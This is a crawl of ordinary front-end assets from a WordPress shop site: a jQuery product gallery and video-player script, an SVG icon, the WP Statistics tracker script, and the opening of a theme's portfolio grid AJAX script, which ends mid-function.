            function onYouTubeIframeAPIReady() {
                var youtubeVideoId = $('#productYoutubeVideo').attr('data-yt-id');

                if (youtubeVideoId !== undefined && youtubeVideoId !== null){
                    window.YT.ready(function() {
                        youtubePlayer = new YT.Player('productYoutubeVideo', {
                            videoId: youtubeVideoId,
                            height: stageHeight,
                            width: '100%',
                            playerVars: {
                                'controls': 2,
                                'loop': 1,
                                'showinfo': 0,
                                'autohide': 1,
                                'iv_load_policy': 3,
                                'rel': 0,
                                'disablekb': 1,
                                'modestbranding': 1,
                                'mute': 1
                            },
                            events: {
                                'onStateChange': function () {
                                    youtubePlayerState = youtubePlayer.getPlayerState();

                                    if (youtubePlayerState === -1){
                                        $galleryPreviewItemVideo.removeClass('overlay');
                                    } else {
                                        $galleryPreviewItemVideo.addClass('overlay');
                                    }
                                }
                            }
                        });
                    });
                } else {
                    return false;
                }
            }

            // Init vimeo api video
            function onVimeoIframeAPIReady() {
                var vimeoVideoId = $('#productVimeoVideo').attr('data-vm-id');

                if (vimeoVideoId !== undefined && vimeoVideoId !== null){
                    var options = {
                        id: vimeoVideoId,
                        height: stageHeight,
                        width: '100%',
                        loop: true,
                        muted: 1
                    };
                    vimeoPlayer = new Vimeo.Player('productVimeoVideo', options);
                    $galleryPreviewItemVideo.addClass('overlay');
                } else {
                    return false;
                }
            }

            // Init self api video
            function onSelfVideoAPIReady() {
                selfPlayer = document.getElementById('productSelfVideo');

                if (selfPlayer !== undefined && selfPlayer !== null){
                    selfPlayer.disablePictureInPicture = true;
                }

                $(selfPlayer).css('height', stageHeight);
            }

            // Api videos changes in viewport
            function changedApiVideoPlayer(el) {
                var current = el.item.index;

                //Youtube player stop/play onChange
                if (youtubePlayer !== undefined && youtubePlayer !== null) {
                    var isYoutube = $(el.target).find(itemClass).eq(current).find("#productYoutubeVideo").length !== 0;
                    if (isYoutube){
                        youtubePlayer.playVideo();
                    } else if (youtubePlayerState === 1) {
                        youtubePlayer.pauseVideo();
                    }
                }

                //Vimeo player stop/play onChange
                if (vimeoPlayer !== undefined && vimeoPlayer !== null) {
                    var isVimeo = $(el.target).find(itemClass).eq(current).find("#productVimeoVideo").length !== 0;
                    if (isVimeo){
                        vimeoPlayer.play();
                    } else {
                        vimeoPlayer.pause();
                    }
                }

                //Self player stop/play onChange
                if (selfPlayer !== undefined && selfPlayer !== null) {
                    var isSelf = $(el.target).find(itemClass).eq(current).find("#productSelfVideo").length !== 0;
                    if (isSelf){
                        selfPlayer.play();
                    } else {
                        selfPlayer.pause();
                    }
                }
            }

            // Changed elements color
            function changedCursorColor() {
                if (isFancy && !isMobile && !isTouch){
                    var svgColor = '191822FF';
                    var svgBorder = 0.3;

                    if ($galleryPreviewFancy.attr('data-color') !== ''){
                        svgColor = $galleryPreviewFancy.attr('data-color').slice(1);
                        svgBorder = 0;
                    }

                    if (isZoom) {
                        $galleryPreviewFancy[0].style.cursor = 'url("data:image/svg+xml,%3Csvg version=\'1.1\' width=\'20\' height=\'20\' xmlns=\'http://www.w3.org/2000/svg\' xmlns:xlink=\'http://www.w3.org/1999/xlink\' x=\'0px\' y=\'0px\' viewBox=\'0 0 19 19\' style=\'enable-background:new 0 0 19 19;\' xml:space=\'preserve\'%3E%3Cstyle type=\'text/css\'%3E .st0%7Bopacity:'+svgBorder+';fill:%23FFFFFF;%7D .st1%7Bfill:%23'+svgColor+';%7D%0A%3C/style%3E%3Cpath class=\'st0\' d=\'M19,19h-8v-3h2.9l-4-4L12,9.9l4,4V11h3V19z M12,18h6v-6h-1v4.3l-5-5L11.3,12l5,5H12V18z M8,19H0v-8h3v2.9l4-4 L9.1,12l-4,4H8V19z M1,18h6v-1H2.7l5-5L7,11.3l-5,5V12H1V18z M7,9.1l-4-4V8H0V0h8v3H5.1l4,4L7,9.1z M2,2.7l5,5L7.7,7l-5-5H7V1H1v6h1 V2.7z M12,9.1L9.9,7l4-4H11V0h8v8h-3V5.1L12,9.1z M11.3,7L12,7.7l5-5V7h1V1h-6v1h4.3L11.3,7z\'/%3E%3Cpath class=\'st1\' d=\'M2.5,15.1v-3.6h-2v7h7v-2H3.9L8.4,12L7,10.6L2.5,15.1z M3.9,2.5h3.6v-2h-7v7h2V3.9L7,8.4L8.4,7L3.9,2.5z M10.6,12l4.5,4.5h-3.6v2h7v-7h-2v3.6L12,10.6L10.6,12z M12,8.4l4.5-4.5v3.6h2v-7h-7v2h3.6L10.6,7L12,8.4z\'/%3E%3C/svg%3E"), auto';
                    } else {
                        $.each($galleryPreviewFancyLink, function(i) {
                            $galleryPreviewFancyLink[i].style.cursor = 'url("data:image/svg+xml,%3Csvg version=\'1.1\' width=\'20\' height=\'20\' xmlns=\'http://www.w3.org/2000/svg\' xmlns:xlink=\'http://www.w3.org/1999/xlink\' x=\'0px\' y=\'0px\' viewBox=\'0 0 19 19\' style=\'enable-background:new 0 0 19 19;\' xml:space=\'preserve\'%3E%3Cstyle type=\'text/css\'%3E .st0%7Bopacity:'+svgBorder+';fill:%23FFFFFF;%7D .st1%7Bfill:%23'+svgColor+';%7D%0A%3C/style%3E%3Cpath class=\'st0\' d=\'M19,19h-8v-3h2.9l-4-4L12,9.9l4,4V11h3V19z M12,18h6v-6h-1v4.3l-5-5L11.3,12l5,5H12V18z M8,19H0v-8h3v2.9l4-4 L9.1,12l-4,4H8V19z M1,18h6v-1H2.7l5-5L7,11.3l-5,5V12H1V18z M7,9.1l-4-4V8H0V0h8v3H5.1l4,4L7,9.1z M2,2.7l5,5L7.7,7l-5-5H7V1H1v6h1 V2.7z M12,9.1L9.9,7l4-4H11V0h8v8h-3V5.1L12,9.1z M11.3,7L12,7.7l5-5V7h1V1h-6v1h4.3L11.3,7z\'/%3E%3Cpath class=\'st1\' d=\'M2.5,15.1v-3.6h-2v7h7v-2H3.9L8.4,12L7,10.6L2.5,15.1z M3.9,2.5h3.6v-2h-7v7h2V3.9L7,8.4L8.4,7L3.9,2.5z M10.6,12l4.5,4.5h-3.6v2h7v-7h-2v3.6L12,10.6L10.6,12z M12,8.4l4.5-4.5v3.6h2v-7h-7v2h3.6L10.6,7L12,8.4z\'/%3E%3C/svg%3E"), auto';
                        });
                    }

                    if ($('#productSelfVideo').length > 0){
                        $('#productSelfVideo')[0].style.cursor = 'url("data:image/svg+xml,%3Csvg version=\'1.1\' width=\'20\' height=\'20\' xmlns=\'http://www.w3.org/2000/svg\' xmlns:xlink=\'http://www.w3.org/1999/xlink\' x=\'0px\' y=\'0px\' viewBox=\'0 0 19 19\' style=\'enable-background:new 0 0 19 19;\' xml:space=\'preserve\'%3E%3Cstyle type=\'text/css\'%3E .st0%7Bopacity:'+svgBorder+';fill:%23FFFFFF;%7D .st1%7Bfill:%23'+svgColor+';%7D%0A%3C/style%3E%3Cpath class=\'st0\' d=\'M19,19h-8v-3h2.9l-4-4L12,9.9l4,4V11h3V19z M12,18h6v-6h-1v4.3l-5-5L11.3,12l5,5H12V18z M8,19H0v-8h3v2.9l4-4 L9.1,12l-4,4H8V19z M1,18h6v-1H2.7l5-5L7,11.3l-5,5V12H1V18z M7,9.1l-4-4V8H0V0h8v3H5.1l4,4L7,9.1z M2,2.7l5,5L7.7,7l-5-5H7V1H1v6h1 V2.7z M12,9.1L9.9,7l4-4H11V0h8v8h-3V5.1L12,9.1z M11.3,7L12,7.7l5-5V7h1V1h-6v1h4.3L11.3,7z\'/%3E%3Cpath class=\'st1\' d=\'M2.5,15.1v-3.6h-2v7h7v-2H3.9L8.4,12L7,10.6L2.5,15.1z M3.9,2.5h3.6v-2h-7v7h2V3.9L7,8.4L8.4,7L3.9,2.5z M10.6,12l4.5,4.5h-3.6v2h7v-7h-2v3.6L12,10.6L10.6,12z M12,8.4l4.5-4.5v3.6h2v-7h-7v2h3.6L10.6,7L12,8.4z\'/%3E%3C/svg%3E"), auto';
                    }
                }
            }

            // Changed arrows color
            function changedArrowsColor() {
                $('.owl-carousel .owl-nav', $galleryElement).css('color', $galleryElement.attr('data-colors'));
            }

            // Hide thumbs if mobile device OR thumb-type = dots
            function hideThumbsOnMobile() {
                if (!isTrueCount || isDots || isMobile || (!isVertical && isTabletPortrait)) {
                    $galleryThumbsCarousel.hide();
                    $('.owl-dots', $galleryPreviewCarousel).show();
                } else {
                    $galleryThumbsCarousel.show();
                    $('.owl-dots', $galleryPreviewCarousel).hide();
                }
            }

            // Resize and orientation changes
            window.addEventListener("resize", function() {
                isTouch = window.gemSettings.isTouch;

                if (window.outerWidth < 768 && /Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                    isMobile = true;
                } else {
                    isMobile = false;
                }

                if (window.outerWidth == 768 && isTouch && window.matchMedia("(orientation: portrait)")) {
                    isTabletPortrait = true;
                } else {
                    isTabletPortrait = false;
                }

                if (isVertical && isTrueCount && !isMobile && !isDots) {
                    initVerticalGallery();
                } else {
                    resizeVerticalGallery();
                }

                hideThumbsOnMobile();

                $galleryPreviewCarousel.trigger('refresh.owl.carousel');
                $galleryThumbsCarousel.trigger('refresh.owl.carousel');
            }, false);
        });
    }

    $.fn.buildQuickViewGallery = function() {
        $('.product-gallery.gem-quick-view-gallery', this).each(function() {
            var $galleryElement = $(this);

            var $previewItems = $('.product-gallery-slider-item', $galleryElement);
            var $galleryPreview;

            var $galleryPreviewWrap = $('<div class="product-gallery-slider-wrap"/>').appendTo($galleryElement);
            $galleryPreview = $('<div class="product-gallery-slider owl-carousel dots"/>').appendTo($galleryElement);

            $galleryPreview.appendTo($galleryPreviewWrap);
            $previewItems.appendTo($galleryPreview);
        });
    };

    $.fn.updateProductGalleries = function () {
        $('.product-gallery', this).each(updateProductGallery);
    };

})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://keebleoutlets.com/wp-content/uploads/2021/10/Add-User.svg
body_size: 1152
content:
<svg width="26" height="33" viewBox="0 0 26 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.9999 20.9192L13.1863 20.9192L13.5994 20.9204C17.1076 20.9402 25.326 21.2756 25.326 26.9789C25.326 32.2668 18.5763 32.9734 13.326 33L12.4005 32.9996C8.89224 32.9799 0.673828 32.6445 0.673828 26.9427C0.673828 21.5431 7.70769 20.9192 12.9999 20.9192ZM12.9999 23.3885C6.37916 23.3885 3.02106 24.5853 3.02106 26.9427C3.02106 29.3232 6.37916 30.5315 12.9999 30.5315C19.6207 30.5315 22.9788 29.3347 22.9788 26.9789C22.9788 24.5952 19.6207 23.3885 12.9999 23.3885ZM12.9999 0.413818C17.5895 0.413818 21.3216 4.34171 21.3216 9.16844C21.3216 13.9952 17.5895 17.9231 12.9999 17.9231H12.9514C10.7309 17.9148 8.64972 16.9979 7.08959 15.3451C5.5279 13.6906 4.67194 11.4946 4.67971 9.1635C4.67971 4.34171 8.41186 0.413818 12.9999 0.413818ZM12.9999 2.88316C9.70753 2.88316 7.02695 5.70314 7.02695 9.16844C7.02074 10.8459 7.63415 12.4181 8.75299 13.605C9.87341 14.7903 11.3662 15.4471 12.9561 15.4537C16.25 15.4537 18.9744 12.6337 18.9744 9.16844C18.9744 5.70314 16.2939 2.88316 12.9999 2.88316Z" fill="#424242"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://keebleoutlets.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.6.2
body_size: 2938
content:
let WP_Statistics_CheckTime = 60000;

// Check DoNotTrack Settings on User Browser
let WP_Statistics_Dnd_Active = parseInt(navigator.msDoNotTrack || window.doNotTrack || navigator.doNotTrack, 10);

let wpStatisticsUserOnline = {
    init: function () {
        if (typeof WP_Statistics_Tracker_Object == "undefined") {
            console.log('Variable WP_Statistics_Tracker_Object not found on the page source. Please ensure that you have excluded the /wp-content/plugins/wp-statistics/assets/js/tracker.js file from your cache and then clear your cache.');
        } else {
            this.checkHitRequestConditions();
            this.keepUserOnline();
        }
    },

    // Check Conditions for Sending Hit Request
    checkHitRequestConditions: function () {
        if (WP_Statistics_Tracker_Object.option.cacheCompatibility) {
            if (WP_Statistics_Tracker_Object.option.dntEnabled) {
                if (WP_Statistics_Dnd_Active !== 1) {
                    this.sendHitRequest();
                }
            } else {
                this.sendHitRequest();
            }
        }
    },

    //Sending Hit Request
    sendHitRequest: async function () {
        try {
            const referred = encodeURIComponent(document.referrer);
            const timestamp = Date.now();
            const requestUrl = `${WP_Statistics_Tracker_Object.hitRequestUrl}&referred=${referred}&_=${timestamp}`;

            const response = await fetch(requestUrl, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json;charset=UTF-8',
                },
            });
            if (!response.ok) {
                console.error('Hit request failed!');
            }
        } catch (error) {
            console.error('An error occurred on sending hit request:', error);
        }
    },

    // Send Request to REST API to Show User Is Online
    sendOnlineUserRequest: function () {
        var WP_Statistics_http = new XMLHttpRequest();
        WP_Statistics_http.open("GET", WP_Statistics_Tracker_Object.keepOnlineRequestUrl);
        WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
        WP_Statistics_http.send(null);
    },

    // Execute Send Online User Request Function Every n Sec
    keepUserOnline: function () {
        setInterval(
            function () {
                if (!document.hidden) {
                    if (WP_Statistics_Tracker_Object.option.dntEnabled) {
                        if (WP_Statistics_Dnd_Active !== 1) {
                            this.sendOnlineUserRequest();
                        }
                    } else {
                        this.sendOnlineUserRequest();
                    }
                }
            }.bind(this), WP_Statistics_CheckTime
        );
    },
};

document.addEventListener('DOMContentLoaded', function () {
    wpStatisticsUserOnline.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/thegem-portfolio-grid-extended.js?ver=6.9
body_size: 84177
content:
(function ($) {
	$(function () {

		window.defaultSortPortfolioDataNew = {
			date: '[data-sort-date] parseInt',
			popularity: '[data-sort-popularity] parseInt',
			rating: '[data-sort-rating] parseInt',
			price: '[data-sort-price] parseInt',
			title: '.title'
		};

		var localCache = {
			data: {},
			remove: function (url) {
				delete localCache.data[url];
			},
			exist: function (url) {
				return localCache.data.hasOwnProperty(url) && localCache.data[url] !== null;
			},
			get: function (url) {
				return localCache.data[url];
			},
			set: function (url, cachedData, callback) {
				localCache.remove(url);
				localCache.data[url] = cachedData;
				if ($.isFunction(callback)) callback(cachedData);
			}
		};

		function portfolio_images_loaded($box, image_selector, immediately, callback) {
			if (immediately) {
				return callback();
			}

			function check_image_loaded(img) {
				return img.complete && img.naturalWidth !== undefined && img.naturalWidth != 0;
			}

			var $images = $(image_selector, $box).filter(function () {
					return !check_image_loaded(this);
				}),
				images_count = $images.length;

			if (images_count == 0) {
				return callback();
			}

			if (window.gemBrowser.name == 'ie' && !isNaN(parseInt(window.gemBrowser.version)) && parseInt(window.gemBrowser.version) <= 10) {
				function image_load_event() {
					images_count--;
					if (images_count == 0) {
						callback();
					}
				}

				$images.each(function () {
					if (check_image_loaded(this)) {
						return;
					}

					var proxyImage = new Image();
					proxyImage.addEventListener('load', image_load_event);
					proxyImage.addEventListener('error', image_load_event);
					proxyImage.src = this.src;
				});
				return;
			}

			$images.on('load error', function () {
				images_count--;
				if (images_count == 0) {
					callback();
				}
			});
		}

		function init_prev_next_navigator_buttons($portfolio) {
			var current_page = $portfolio.data('current-page');
			var pages_count = $portfolio.data('pages-count');
			if (current_page <= 1) {
				if ($portfolio.hasClass('portfolio-pagination-normal')) {
					$('.portfolio-navigator a.prev', $portfolio).css('display', 'none');
				} else {
					$('.portfolio-navigator a.prev', $portfolio).addClass('disabled');
				}
			} else {
				if ($portfolio.hasClass('portfolio-pagination-normal')) {
					$('.portfolio-navigator a.prev', $portfolio).css('display', 'flex');
				} else {
					$('.portfolio-navigator a.prev', $portfolio).removeClass('disabled');
				}
			}

			if (current_page >= pages_count) {
				if ($portfolio.hasClass('portfolio-pagination-normal')) {
					$('.portfolio-navigator a.next', $portfolio).css('display', 'none');
				} else {
					$('.portfolio-navigator a.next', $portfolio).addClass('disabled');
				}
			} else {
				if ($portfolio.hasClass('portfolio-pagination-normal')) {
					$('.portfolio-navigator a.next', $portfolio).css('display', 'flex');
				} else {
					$('.portfolio-navigator a.next', $portfolio).removeClass('disabled');
				}
			}
		}

		function init_portfolio_pages_extended($portfolio) {
			var current_page = $portfolio.data('current-page');
			var pages_count = $portfolio.data('pages-count');

			if ($portfolio.hasClass('portfolio-pagination-normal')) {
				if ($('.portfolio-navigator', $portfolio).length && pages_count > 1) {
					var pagenavigator = '';
					for (var i = 0; i < pages_count; i++)
						pagenavigator += '<a href="#" data-page="' + (i + 1) + '">' + (i + 1) + '</a>';
					$('.portfolio-navigator', $portfolio).find('.pages').html(pagenavigator);
					$('.portfolio-navigator', $portfolio).show();
					$('.portfolio-set', $portfolio).css('margin-bottom', '');
					$('.portfolio-navigator a[data-page="' + current_page + '"]', $portfolio).addClass('current');
				} else {
					$('.portfolio-navigator .pages', $portfolio).html('');
					$('.portfolio-navigator', $portfolio).hide();
					$('.portfolio-set', $portfolio).css('margin-bottom', 0);
				}
			}
			init_prev_next_navigator_buttons($portfolio);

			$('.portfolio-navigator', $portfolio).off('click', 'a');
			$('.portfolio-navigator', $portfolio).on('click', 'a', function () {
				if ($(this).hasClass('current'))
					return false;
				// var current_page = $(this).parents('.portfolio-navigator ').find('.current:first').data('page');
				var current_page = $portfolio.data('current-page');
				var page;
				if ($(this).hasClass('prev')) {
					page = current_page - 1;
				} else if ($(this).hasClass('next')) {
					page = current_page + 1
				} else {
					page = $(this).data('page');
				}
				if (page < 1)
					page = 1;
				if (page > pages_count)
					page = pages_count;
				$portfolio.data('next-page', page);
				$(this).parents('.portfolio-navigator ').find('a').removeClass('current');
				$(this).parents('.portfolio-navigator ').find('a[data-page="' + page + '"]').addClass('current');
				$portfolio.data('current-page', page);
				$portfolio.addClass('hide-loader');
				portfolio_load_core_request($portfolio);
				init_prev_next_navigator_buttons($portfolio);
				$("html, body").animate({scrollTop: $portfolio.offset().top - 200}, 600);
				return false;
			});
		}

		function init_portfolio_sorting($portfolio) {

			$('.portfolio-sorting a.sorting-switcher', $portfolio).on('click', function (e) {
				var $selected = $('label[data-value!="' + $(this).data('current') + '"]', $(this).parent());
				$(this).data('current', $selected.data('value'));

				if ($(this).next().is($selected)) {
					$(this).addClass('right');
				} else {
					$(this).removeClass('right');
				}

				$portfolio.data('next-page', 1);
				$portfolio.data('current-page', 1);
				portfolio_load_core_request($portfolio);

				e.preventDefault();
				return false;
			});

			$('.portfolio-sorting label', $portfolio).on('click', function (e) {
				if ($(this).data('value') != $('.sorting-switcher', $(this).parent()).data('current')) {
					$('.sorting-switcher', $(this).parent()).click();
				}
				e.preventDefault();
				return false;
			});
		}

		function init_products_new_sorting($portfolio) {
			if (!$('.portfolio-sorting-select', $portfolio).length)
				return false;

			$('.portfolio-sorting-select', $portfolio).on('mouseover', function () {
				$(this).addClass('active');
			}).on('mouseout', function () {
				$(this).removeClass('active');
			});

			$('.portfolio-sorting-select li', $portfolio).on('click', function (e) {
				$('.portfolio-sorting-select li', $portfolio).removeClass('portfolio-sorting-select-current');
				$('.portfolio-sorting-select div.portfolio-sorting-select-current .portfolio-sorting-select-name', $portfolio).html($(this).html());
				$(this).addClass('portfolio-sorting-select-current');
				var selected = $(this).data('value');
				$('.portfolio-sorting-select', $portfolio).mouseout();

				$portfolio.data('next-page', 1);
				$portfolio.data('current-page', 1);
				portfolio_load_core_request($portfolio);

				e.preventDefault();
				return false;
			});
		}

		function portfolio_load_core_request($portfolio, $next_page_preload = false, $params = false) {
			var $set = $('.portfolio-set:not(.sub-categories)', $portfolio);
			var uid = $portfolio.data('portfolio-uid');
			var queryParams = new URLSearchParams(window.location.search);
			var shopUrl, delArr = [], cacheId = uid;
			for (var p of queryParams) {
				if (p[0].includes(uid)) {
					delArr.push(p[0]);
				}
				if (p[0] == 'post_type' && p[1] == 'product') {
					shopUrl = $('input#shop-page-url').val();
				}
			}

			for (var del of delArr) {
				queryParams.delete(del);
			}

			if (!$next_page_preload) {
				var is_processing_request = $set.data('request-process') || false;
				if (is_processing_request)
					return false;
				$set.data('request-process', true);
			}

			var data = $.extend(true, {}, window['thegem_portfolio_ajax_' + uid]);
			if ($.isEmptyObject(data)) {
				data = $.extend(true, {}, window['thegem_portfolio_ajax']);
				data['data'] = widget_settings[uid];
				data['action'] = data['data']['action'];
			}
			if (uid != '') {
				uid += '-';
			} else {
				cacheId = 'shop'
			}
			if ($('.portfolio-count select', $portfolio).size() > 0)
				data['data']['more_count'] = $('.portfolio-count select', $portfolio).val();

			data['data']['items_per_page'] = $portfolio.data('per-page');

			var next_page = $portfolio.data('next-page');
			if ($params) {
				next_page = $params['next-page'];
			}
			data['data']['more_page'] = next_page || 1;
			if (data['data']['more_page'] == 0)
				return false;

			var portfolio_filter = $portfolio.data('portfolio-filter');
			if ($params) {
				portfolio_filter = $params['portfolio-filter'];
			}
			if (portfolio_filter && portfolio_filter.length !== 0) {
				if ($portfolio.hasClass('news-grid')) {
					data['data']['categories'] = [portfolio_filter];
				} else if ($portfolio.hasClass('products')) {
					data['data']['content_products_cat'] = [portfolio_filter].toString();
				} else {
					data['data']['content_portfolios_cat'] = [portfolio_filter];
				}
				data['data']['content_products_cat_filter'] = true;
				if (!$('.portfolio-filters-list', $portfolio).hasClass('native')
					&& !$('.portfolio-filter-item.cats', $portfolio).hasClass('reload')
					&& !$('.portfolio-filter-tabs', $portfolio).length) {
					queryParams.set(uid + 'category', portfolio_filter);
					cacheId += 'category=' + portfolio_filter;
				}
			} else {
				data['data']['content_products_cat_filter'] = false;
			}
			if (data['data']['content_products_cat']) {
				data['data']['content_products_cat'] = data['data']['content_products_cat'].toString();
			}

			if ($portfolio.data('portfolio-filter-attributes')) {
				data['data']['content_products_attr_filter'] = true;
				data['data']['content_products_attr'] = [];
				var i = 0;
				for (var key in $portfolio.data('portfolio-filter-attributes')) {
					data['data']['content_products_attr'].push(key);
					data['data']['content_products_attr_val_' + key] = $portfolio.data('portfolio-filter-attributes')[key].toString();
					queryParams.set(uid + 'filter_' + key, $portfolio.data('portfolio-filter-attributes')[key]);
					cacheId += 'filter_' + key + '=' + $portfolio.data('portfolio-filter-attributes')[key];
					i++;
				}
				data['data']['content_products_attr'] = data['data']['content_products_attr'].toString();
				if (i === 0) {
					data['data']['content_products_attr_filter'] = false;
				}
			} else {
				data['data']['content_products_attr_filter'] = false;
			}

			var portfolio_filter_status = $portfolio.data('portfolio-filter-status');
			if ($params) {
				portfolio_filter_status = $params['portfolio-filter-status'];
			}
			if (portfolio_filter_status) {
				data['data']['content_products_status_filter'] = portfolio_filter_status;
				if (!$('.portfolio-filter-tabs', $portfolio).length) {
					queryParams.set(uid + 'status', portfolio_filter_status);
					cacheId += 'status=' + portfolio_filter_status;
				}
			}

			if ($portfolio.data('portfolio-filter-price')) {
				data['data']['content_products_price_filter'] = $portfolio.data('portfolio-filter-price');
				queryParams.set(uid + 'min_price', $portfolio.data('portfolio-filter-price')[0]);
				queryParams.set(uid + 'max_price', $portfolio.data('portfolio-filter-price')[1]);
				cacheId += 'min_price=' + $portfolio.data('portfolio-filter-price')[0];
				cacheId += 'max_price=' + $portfolio.data('portfolio-filter-price')[1];
			}

			if ($portfolio.data('portfolio-filter-search')) {
				data['data']['content_products_search_filter'] = $portfolio.data('portfolio-filter-search');
				queryParams.set(uid + 'product-search', $portfolio.data('portfolio-filter-search'));
				cacheId += 'product-search=' + $portfolio.data('portfolio-filter-search');
			}

			var current_tab = $portfolio.data('current-tab');
			if ($params) {
				current_tab = $params['current-tab'];
			}
			if (current_tab && current_tab != 0) {
				queryParams.set(uid + 'tab', current_tab);
				cacheId += 'tab=' + current_tab;
			}

			if ($('.portfolio-filters-list', $portfolio).length > 0 && !$('.portfolio-filters-list', $portfolio).hasClass('native')) {
				// checkFilters($portfolio);
			}

			if ($('.portfolio-sorting', $portfolio).length > 0) {
				data['data']['orderby'] = $('.portfolio-sorting .orderby .sorting-switcher', $portfolio).data('current');
				data['data']['order'] = $('.portfolio-sorting .order .sorting-switcher', $portfolio).data('current');
				cacheId += 'orderby' + $('.portfolio-sorting .orderby .sorting-switcher', $portfolio).data('current');
				cacheId += 'order' + $('.portfolio-sorting .order .sorting-switcher', $portfolio).data('current');
			} else if ($('.portfolio-sorting-select', $portfolio).length > 0) {
				data['data']['orderby'] = $('.portfolio-sorting-select li.portfolio-sorting-select-current', $portfolio).data('orderby');
				data['data']['order'] = $('.portfolio-sorting-select li.portfolio-sorting-select-current', $portfolio).data('order');

				if (!$('.portfolio-sorting-select li.default', $portfolio).hasClass('portfolio-sorting-select-current')) {
					queryParams.set(uid + 'orderby', $('.portfolio-sorting-select li.portfolio-sorting-select-current', $portfolio).data('orderby'));
					cacheId += 'orderby' + $('.portfolio-sorting-select li.portfolio-sorting-select-current', $portfolio).data('orderby');
				}
			} else {
				if ($portfolio.hasClass('news-grid')) {
					data['data']['orderby'] = 'menu_order date';
					data['data']['order'] = 'DESC';
				} else if (!$portfolio.hasClass('extended-products-grid')) {
					data['data']['orderby'] = 'menu_order ID';
					data['data']['order'] = 'ASC';
				}
			}

			if (!$next_page_preload) {
				if ($portfolio.hasClass('portfolio-pagination-more') && data['data']['more_page'] != 1) {
					$('.portfolio-load-more .gem-button', $portfolio).before('<div class="loading"><div class="preloader-spin"></div></div>');
				} else if ($portfolio.hasClass('portfolio-pagination-scroll') && data['data']['more_page'] != 1) {
					$('.portfolio-scroll-pagination', $portfolio).addClass('active').html('<div class="loading"><div class="preloader-spin"></div></div>');
				} else {
					var pos_t;
					if ($portfolio.find('.portfolio-filters-list').hasClass('scroll-top') || $portfolio.hasClass('hide-loader')) {
						if ($portfolio.offset().top + $portfolio.height() < $portfolio.offset().top - 200 + window.innerHeight) {
							pos_t = $portfolio.height() / 2;
						} else {
							pos_t = ($portfolio.offset().top - 200 + window.innerHeight - $portfolio.offset().top) / 2;
						}
					} else {
						if ($portfolio.offset().top + $portfolio.height() < $(window).scrollTop() + window.innerHeight) {
							pos_t = $portfolio.height() / 2;
						} else {
							pos_t = ($(window).scrollTop() + window.innerHeight - $('.portfolio-row-outer', $portfolio).offset().top) / 2;
						}
					}
					$('.portfolio-row-outer', $portfolio).prepend('<div class="preloader-new"><div class="preloader-spin"></div></div>');
					$('.portfolio-row-outer .preloader-spin', $portfolio).css('top', pos_t);
					if ($('.portfolio-filters-list', $portfolio).hasClass('style-sidebar')) {
						var pos_r = ($('.portfolio-top-panel', $portfolio).outerWidth()) / 2;
						if ($portfolio.closest('.panel-sidebar-position-right').length) {
							$('.portfolio-row-outer .preloader-spin', $portfolio).css('left', pos_r);
						} else {
							$('.portfolio-row-outer .preloader-spin', $portfolio).css('right', pos_r);
						}
					}

					if ($portfolio.hasClass('portfolio-pagination-normal') || $portfolio.hasClass('portfolio-pagination-arrows')) {
						if (data['data']['more_page'] > 1) {
							queryParams.set(uid + 'page', data['data']['more_page']);
						}
						setTimeout(function () {
							$portfolio.removeClass('hide-loader');
						}, 600);
					}
				}
			}

			cacheId += 'page' + data['data']['more_page'];

			if ($('.portfolio-filters-list', $portfolio).length > 0 && ($('.portfolio-filters-list', $portfolio).hasClass('style-hidden') || $(window).width() < 992)) {
				$('.progress-bar .striped', $portfolio).show();
				$('.progress-bar', $portfolio).fadeIn('slow');
			}

			if (!$next_page_preload && $portfolio.hasClass('extended-products-grid')) {
				if (queryParams.toString().length > 0) {
					if (shopUrl) {
						window.location.href = shopUrl + "?" + queryParams.toString();
					} else {
						history.replaceState(null, null, "?" + queryParams.toString());
					}
				} else {
					if (shopUrl) {
						window.location.href = shopUrl;
					} else {
						history.replaceState(null, null, location.href.split("?")[0]);
					}
				}
			}

			data['data'] = JSON.stringify(data['data']);
			$.ajax({
				type: 'post',
				dataType: 'json',
				url: data.url,
				data: data,
				beforeSend: function () {
					if (localCache.exist(cacheId)) {
						if (!$next_page_preload) {
							ajaxSuccess($portfolio, localCache.get(cacheId));
						}
						return false;
					}
					return true;
				},
				success: function (response) {
					if (response.status == 'success') {
						if (!$next_page_preload) {
							ajaxSuccess($portfolio, response);
						}
						localCache.set(cacheId, response);
					} else {
						alert(response.message);
						$('.portfolio-load-more .gem-button .loading', $portfolio).remove();
						$('.portfolio-scroll-pagination', $portfolio).removeClass('active').html('');
					}
				}
			});
		}

		function ajaxSuccess($portfolio, response) {
			var $set = $('.portfolio-set:not(.sub-categories)', $portfolio);
			var minZIndex = $('.portfolio-item:last', $set).css('z-index') - 1;
			var $newItems;
			if (document.location.protocol == 'https:') {
				$newItems = $(response.html.replaceAll("http:", "https:"));
			} else {
				$newItems = $(response.html);
			}
			if ($newItems.hasClass('woocommerce')) {
				$newItems = $newItems.find('>div');
			}
			$('.portfolio-item', $newItems).addClass('paginator-page-1');
			$('.portfolio-item', $newItems).each(function () {
				$(this).css('z-index', minZIndex--);
			});
			var current_page = $newItems.data('page');
			var next_page = $newItems.data('next-page');
			$portfolio.data('current-page', current_page);
			$portfolio.data('pages-count', $newItems.data('pages-count'));
			var $inserted_data = $($newItems.html());
			if ($portfolio.hasClass('loading-animation')) {
				if ($portfolio.itemsAnimations('instance').getAnimationName() != 'disabled') {
					$inserted_data.addClass('item-animations-not-inited');
				} else {
					$inserted_data.removeClass('item-animations-not-inited');
				}
			}

			if (response.counts) {
				$('.portfolio-filter-item a', $portfolio).removeClass('disable');
				for (var key in response.counts) {
					$('.portfolio-filter-item a[data-filter-id=' + key + '] .count', $portfolio).html(response.counts[key]);
					if (response.counts[key] == 0) {
						$('.portfolio-filter-item a[data-filter-id=' + key + ']', $portfolio).addClass('disable');
					}
				}
			}

			var immediately = false;
			if ($portfolio.hasClass('portfolio-style-justified')) {
				immediately = true;
			}

